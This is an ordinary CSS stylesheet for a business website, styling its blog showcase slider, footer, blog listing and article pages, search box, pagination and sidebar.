.blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; padding-top: 56.25%; background-size: cover; background-position: center; background-repeat: no-repeat; border-radius: 0.625rem; -webkit-box-shadow: 0 0 0.8125rem rgba(0, 0, 0, 0.25); box-shadow: 0 0 0.8125rem rgba(0, 0, 0, 0.25); margin-bottom: 1.5625rem; }

.blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__sub-description { margin-bottom: 1.5625rem; }

.blog-showcase__next, .blog-showcase__prev { top: unset; left: unset; bottom: 2.1875rem; right: 2.8125rem; }

.blog-showcase__next::after, .blog-showcase__prev::after { content: "east"; font-family: "Material Icons"; font-size: 1.875rem; color: #fff; background-color: #2C2C2C; border-radius: 100%; padding: 0.875rem; -webkit-box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); }

.blog-showcase__prev { top: unset; left: unset; bottom: 2.1875rem; right: 7.1875rem; }

.blog-showcase__prev::after { content: "west"; }

@media print, screen and (min-width: 64em) { .blog-showcase { padding: 5.625rem 0; }
  .blog-showcase__slider { padding: 1.875rem 3.125rem; }
  .blog-showcase__header { padding: 0 5rem 0 0; }
  .blog-showcase__view-all { position: absolute; top: 2.5rem; right: 2.5rem; }
  .blog-showcase__article-header { font-size: 1.875rem; }
  .blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding-top: 31%; }
  .blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding: 0 2.5rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #732701; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.875rem 0 0; }

.footer-callout .heading { margin: 1.875rem 0 1.25rem 0; color: #fff; font-size: 1.5rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.125rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.875rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.5rem 0 1.25rem 0; font-size: 1.875rem; }
  .footer-callout .message { margin: 0 0 1.25rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.5rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 5rem 0 0.625rem 0; }
  .footer-callout .message { margin: 0 0 1.875rem 0; }
  .footer-callout .button-container .button { margin: 0 0 5rem 0; } }

.social { color: inherit; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.25rem; margin-right: -0.25rem; }

.social_link { color: inherit; padding: 0 0.25rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; }

.page-footer { background-color: #2c2c2c; color: #fff; padding-top: 0; }

.page-footer a, .page-footer .hours { color: #bfbfbf; }

.page-footer a:hover, .page-footer a:focus { color: #FD6D26; }

.page-footer hr.small { margin: -10px 0; }

@media print, screen and (max-width: 39.99875em) { .page-footer hr.small { margin-inline: auto; } }

.page-footer .social_icon svg { color: #fff; }

.page-footer_content { padding: 2.8125rem 20px; display: grid; grid-template-columns: 1fr; }

.page-footer_branding > * { max-width: 15.625rem; }

.page-footer_header { color: #fff; font-weight: bold; margin: 1.875rem 0 1.25rem; }

.page-footer_icon { position: absolute; right: calc(100% + 8px); top: 0.1875rem; color: #FD6D26; }

.final-cta_logo { margin-bottom: 1.875rem; }

.page-footer_insights { text-align: left; }

@media print, screen and (max-width: 39.99875em) { .page-footer_insights { width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin-inline: auto; }
  .page-footer_insights .page-footer_header { text-align: center; } }

.page-footer_location-info { position: relative; margin-top: 20px; padding-left: 25px; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; }

.hours { position: relative; padding-left: 25px; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; }

.hours svg { position: absolute; left: 0; top: 5px; }

.page-footer_location-title { font-weight: bold; position: relative; }

.page-footer_location-title::before { content: ""; position: absolute; }

.page-footer_location-link { color: inherit; display: inline-block; margin-bottom: 1.25rem; }

.page-footer_location-link svg { position: absolute; top: 5px; left: 0; }

.page-footer_phone-title { font-weight: bold; position: relative; }

.page-footer_phone-link { display: block; color: inherit; font-weight: normal; margin-bottom: 1.25rem; }

.page-footer_phone-link svg { margin-right: 5px; }

.phone_icon { top: 0; }

.page-footer_social { color: #FD6D26; margin-top: 10px; }

.page-footer_social a { padding-left: 25px; position: relative; display: block; }

.page-footer_social a svg { position: absolute; left: 5px; top: 1px; }

.page-footer_nav { margin-top: 20px; }

.insights_article { margin-bottom: 0.9375rem; font-weight: bold; line-height: 1.2; }

.insights-article_title { font-size: 1rem; color: #FD6D26; display: block; margin-bottom: 0.5rem; }

.insights_article-date { color: #707070; font-size: 0.8125rem; }

.menu-bottom_menu-item { border-bottom: 0px solid #dbdbdb; padding: 0 0.25rem; }

.menu-bottom_menu-item > a { color: #bfbfbf; font-weight: normal; -webkit-transition: 0.3s; transition: 0.3s; }

.menu-bottom_menu-item > a:hover, .menu-bottom_menu-item > a:focus { color: #FD6D26; }

.menu-bottom_menu-item:last-child { border-bottom: none; }

@media print, screen and (min-width: 40em) { .page-footer_content { padding: 2.8125rem 15px; padding: 3.75rem 15px; grid-template-columns: repeat(2, 1fr); gap: 1.875rem; text-align: left; }
  .menu-bottom_menu-item { padding: 0; } }

@media print, screen and (min-width: 64em) { .page-footer { text-align: left; }
  .page-footer_content { padding: 3.75rem 15px; display: -webkit-box; display: -ms-flexbox; display: flex; gap: 3.75rem; }
  .page-footer_content > * { -ms-flex-preferred-size: 20%; flex-basis: 20%; }
  .page-footer_content > *:first-child { -ms-flex-preferred-size: 40%; flex-basis: 40%; }
  .page-footer_content > *:last-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .page-footer__button { margin-bottom: 0; }
  .page-footer_header { margin: 1.25rem 0; }
  .page-footer_phone-info { padding-left: 1.5625rem; }
  .page-footer_location-info { padding-left: 1.5625rem; } }

.hlm-footer { background-color: #000; color: #fff; font-size: 1rem; padding: 20px 0; }

.hlm-footer .footer-copyright { color: rgba(255, 255, 255, 0.5); margin-bottom: 0.9375rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #FD6D26; }

.hlm-footer .footer-disclaimer-links a { color: #fff; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 20px 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 25px 0 20px; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 6.5625rem; color: currentColor; text-decoration: none; opacity: .5; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: 1; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; text-align: center; font-size: 0.75rem; }

.hlm__branding { display: block; width: 100%; max-width: 6.5625rem; color: currentColor; text-decoration: none; opacity: .5; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: 1; color: currentColor; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2.5rem; width: auto; max-width: 100%; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.875rem 0.9375rem; }

.blog-page.content .content-sub-text { padding: 0.9375rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .blog-page.content .content-sub-text { padding: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.5rem 0.625rem 2.5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.5rem 0.625rem 5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.875rem 2.5rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 1rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto; -webkit-box-shadow: 0 7px 12px rgba(0, 0, 0, 0.15); box-shadow: 0 7px 12px rgba(0, 0, 0, 0.15); overflow: hidden; height: 100%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #FD6D26; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.9375rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #FD6D26; padding: 0 1.25rem 1.25rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #2c2c2c; font-size: 1.375rem; font-weight: bold; line-height: 1.25em; margin: 0 0 0.625rem; }

.blog-page .article-snippet { color: #707070; font-size: 1rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #FD6D26; display: block; margin-top: 0.625rem; font-weight: 600; font-size: 1rem; -webkit-transition: 0.3s; transition: 0.3s; }

.blog-page .article-read-more a svg { color: inherit; }

.blog-page .article-read-more a svg path { fill: currentColor; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #e74e02; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #FD6D26; }
  .blog-page .main-article .article-preview { padding: 0.625rem 1.25rem 1.25rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.8125rem; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; }
  .blog-page .main-article .article-heading { font-size: 1.75rem; } }

.blog-page .blog-results { row-gap: 30px; }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.875rem !important; } }

.blog-nav-menu { margin: 0 auto 1.875rem; font-size: 1.125rem; font-weight: 600; }

.blog-nav-menu .button { margin-bottom: 10px; }

.blog-nav-menu.row { margin-right: -0.15625rem !important; margin-left: -0.15625rem !important; }

.blog-nav-menu > * { margin-bottom: 0.3125rem; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.125rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }
  .blog-nav-menu > .columns .button { display: block; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.4375rem; padding: 0.3125rem 0.625rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.3125rem; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.875rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.4375rem; padding-right: 3.4375rem; font-size: 1rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.875rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: "Material Icons"; font-size: 1.125rem; line-height: 1; background-color: #fff; color: #707070; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.125rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #EAEAEA; color: #000; }

.blog-pagination { margin-top: 40px; list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #707070; }

.blog-pagination li { display: inline-block; }

.blog-pagination li .button { padding-inline: 16px; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.5625rem; padding: 0 0 10px; width: 50px; height: 50px; background-color: transparent; color: #2c2c2c; border-color: #2c2c2c; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.blog-pagination li .button.active, .blog-pagination li .button:hover, .blog-pagination li .button:focus { border-width: 3px; color: #FD6D26; border-color: #FD6D26; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.875rem; }

.post-wrap .social-share { margin: 3.75rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #2c2c2c; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #FD6D26; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.9375rem; font-size: 1rem; }

.post-image { margin: 0 0 1.875rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.875rem; }

.content-sub-text.blog-sidebar { background-color: #EAEAEA; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 4.375rem; padding: 1.25rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.5rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 1rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #FD6D26; }

.sidebar-heading { margin: 0 0 1.25rem; padding: 0.3125rem 0; font-size: 1.375rem; font-weight: bold; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; color: #2C2C2C; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 2.1875rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.625rem; margin-bottom: 1.25rem; }

ul.trending-list > li a { color: #2C2C2C; font-weight: 600; font-size: 1rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.625rem; margin-right: -0.625rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.875rem; }
  ul.trending-list .trending-image + * { margin-left: 1.25rem; } }

ul.blog-categories { margin: 0 0 1.25rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.25rem 0; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.center { text-align: center; }

.sm-spacing { margin-bottom: 0; }

.spacing-top { margin-top: 40px; }

code { border: none; }

#page-id-615 .content-callout { margin: 20px 0; }

#page-id-615 .content-sub-text { max-width: 360px; margin: 0 auto; }

@media print, screen and (min-width: 40em) { #page-id-883 .content-text { padding-block: 120px; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
